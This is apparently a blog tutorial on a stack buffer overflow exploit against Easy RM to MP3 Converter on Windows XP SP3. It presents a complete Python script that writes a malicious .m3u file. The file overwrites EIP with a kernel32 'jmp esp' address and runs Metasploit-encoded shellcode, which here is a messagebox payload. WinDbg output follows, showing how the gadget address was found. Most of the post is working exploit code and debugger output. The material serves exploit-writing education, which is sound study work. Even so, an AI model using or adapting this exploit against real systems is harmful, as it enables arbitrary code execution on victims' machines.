
Demo Program: Easy RM to MP3 Converter
Demo Platform: Windows XP SP3
Exploit StackOverflow
Final exploit code as follow:
#!/usr/bin/env python
# -*- coding: utf8 -*-
with open("windbg_crash.m3u", "w") as f:
junks = "A" * 26017
eip = "\x7B\x46\x86\x7C" # 7c86467b
# Bad Chars: 00 09 0A
# windows/messagebox - 299 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
buf = "\x90" * 16
buf += "\xbf\x48\xdb\xd4\xa2\xd9\xc0\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x45\x31\x78\x12\x03\x78\x12\x83\x88\xdf\x36"
buf += "\x57\xd1\x0b\x2d\x41\x95\xef\xa6\x43\x87\x42\x31\x95"
buf += "\xee\xc7\x35\xa4\xc0\x8c\x3c\x4b\xab\xe5\xdc\xd8\xed"
buf += "\x01\x56\xa0\xd1\x9a\x5e\x65\x5e\x85\xeb\x66\x39\xb4"
buf += "\xc2\x76\x58\xd6\x6f\xe4\xbe\x33\xfb\xb0\x82\xb0\xaf"
buf += "\x12\x82\xc7\xa5\xe8\x38\xd0\xb2\xb5\x9c\xe1\x2f\xaa"
buf += "\xe8\xa8\x24\x19\x9b\x2a\xd5\x53\x64\x1d\xe9\x68\x36"
buf += "\xda\x29\xe4\x41\x22\x66\x08\x4c\x63\x92\xe7\x75\x17"
buf += "\x41\x20\xfc\x06\x02\x6a\xda\xc9\xfe\xed\xa9\xc6\x4b"
buf += "\x79\xf7\xca\x4a\x96\x8c\xf7\xc7\x69\x7a\x7e\x93\x4d"
buf += "\x66\xe0\xdf\x3c\x9e\xcb\x0b\xc9\x7b\x82\x76\xa2\x0d"
buf += "\xdb\x78\xdf\x43\x0c\x1b\xe0\x9c\x33\xad\x5a\x66\x77"
buf += "\xd0\xbc\x84\xf4\xaa\x21\x6c\xa9\x5c\xd7\x93\xb2\x62"
buf += "\x61\x2e\x45\xf5\x1e\xdc\x75\x44\xb7\x2f\x44\x68\x23"
buf += "\x27\xdd\x07\xce\xc5\x2d\x33\x98\x75\x6a\xc9\x10\x63"
buf += "\x24\x32\x77\x6f\x40\x0e\x28\xd4\xfa\x2d\x84\x96\x7c"
buf += "\x2d\x33\xb4\x6a\x11\xc4\xc7\x94\xc6\x1a\x6f\x4b\x37"
buf += "\x33\xee\xf2\x44\xf9\x98\x73\xc0\xdd\x0b\x14\x58\x77"
buf += "\xd3\x85\x55\x5c\xab\x1a\xb2\x6f\x22\x41\xd2\x18\x6c"
buf += "\xa6\x03\x8f\xfe\xc0\x2f\x20\x96\x67\xff\xc8\x03\x10"
buf += "\xac\x40\xaa\x83\x63\x60\xa4\x08\xa0\x7f\x3d\x71\x99"
buf += "\xad\x6f\x21\x8b\x03\x70\x15\x1a\x64\xde\x69\x08\x6c"
nops = "C" * (27000 - 26017 - 4 - len(buf))
payload = junks + eip + buf + nops
f.write(payload)Overwrite stack space, and let prog execute shellcode with jmp esp.
Find “JMP ESP”
If we use windbg, and how to find “jmp esp”. List modules with command lm, we need to known modules which are loaded , and address space.
0:013> lm
start end module name
00330000 00339000 Normaliz (deferred)
00400000 004be000 image00400000 (deferred)
00ce0000 00d7f000 MSRMfilter01 (deferred)
01a90000 01b01000 MSRMCcodec00 (deferred)
01b10000 01b17000 MSRMCcodec01 (deferred)
01b20000 01fed000 MSRMCcodec02 (deferred)
01ff0000 02001000 MSVCIRT (deferred)
02210000 0222e000 wmatimer (deferred)
02250000 02260000 MSRMfilter02 (deferred)
02470000 02482000 MSLog (deferred)
10000000 10071000 MSRMfilter03 (deferred)
1a400000 1a532000 urlmon (deferred)
5b860000 5b8b5000 NETAPI32 (deferred)
5d090000 5d12a000 COMCTL32 (deferred)
5dca0000 5de88000 iertutil (deferred)
63000000 630e6000 WININET (deferred)
71a50000 71a8f000 mswsock (deferred)
71aa0000 71aa8000 WS2HELP (deferred)
71ab0000 71ac7000 WS2_32 (deferred)
71bf0000 71c03000 SAMLIB (deferred)
722b0000 722b5000 sensapi (deferred)
73000000 73026000 WINSPOOL (deferred)
73dd0000 73ece000 MFC42 (deferred)
74720000 7476c000 MSCTF (deferred)
755c0000 755ee000 msctfime (deferred)
76080000 760e5000 MSVCP60 (deferred)
76390000 763ad000 IMM32 (deferred)
763b0000 763f9000 comdlg32 (deferred)
769c0000 76a74000 USERENV (deferred)
76b20000 76b31000 ATL (deferred)
76b40000 76b6d000 WINMM (deferred)
76d40000 76d58000 MPRAPI (deferred)
76d60000 76d79000 iphlpapi (deferred)
76e10000 76e35000 adsldpc (deferred)
76e80000 76e8e000 rtutils (deferred)
76e90000 76ea2000 rasman (deferred)
76eb0000 76edf000 TAPI32 (deferred)
76ee0000 76f1c000 RASAPI32 (deferred)
76f20000 76f47000 DNSAPI (deferred)
76f60000 76f8c000 WLDAP32 (deferred)
76fb0000 76fb8000 winrnr (deferred)
76fc0000 76fc6000 rasadhlp (deferred)
77120000 771ab000 OLEAUT32 (deferred)
773d0000 774d3000 comctl32_773d0000 (deferred)
774e0000 7761d000 ole32 (deferred)
77920000 77a13000 SETUPAPI (deferred)
77c00000 77c08000 VERSION (deferred)
77c10000 77c68000 msvcrt (deferred)
77c70000 77c94000 msv1_0 (deferred)
77cc0000 77cf2000 ACTIVEDS (deferred)
77dd0000 77e6b000 ADVAPI32 (deferred)
77e70000 77f02000 RPCRT4 (deferred)
77f10000 77f59000 GDI32 (deferred)
77f60000 77fd6000 SHLWAPI (deferred)
77fe0000 77ff1000 Secur32 (deferred)
7c800000 7c8f6000 kernel32 (deferred)
7c900000 7c9af000 ntdll (pdb symbols) c:\localsymbols\ntdll.pdb\1751003260CA42598C0FB326585000ED2\ntdll.pdb
7c9c0000 7d1d7000 SHELL32 (deferred)
7e410000 7e4a1000 USER32 (deferred) And then, we can use “s startaddr lastaddr XX XX” to find hex code (jmp esp == FF E4)
0:013> s 7c800000 7c8f6000 FF E4
7c86467b ff e4 47 86 7c ff 15 58-15 80 7c 8d 85 38 fe ff ..G.|..X..|..8..
0:013> u 7c86467b
kernel32!UnhandledExceptionFilter+0x7fc:
7c86467b ffe4 jmp esp
7c86467d 47 inc edi
7c86467e 867cff15 xchg bh,byte ptr [edi+edi*8+15h]
7c864682 58 pop eax
7c864683 15807c8d85 adc eax,858D7C80h
7c864688 38fe cmp dh,bh
7c86468a ff ???
7c86468b ff508d call dword ptr [eax-73h]References:
1. https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
2. https://www.corelan.be/index.php/2009/07/23/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-2/






















 760
760

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








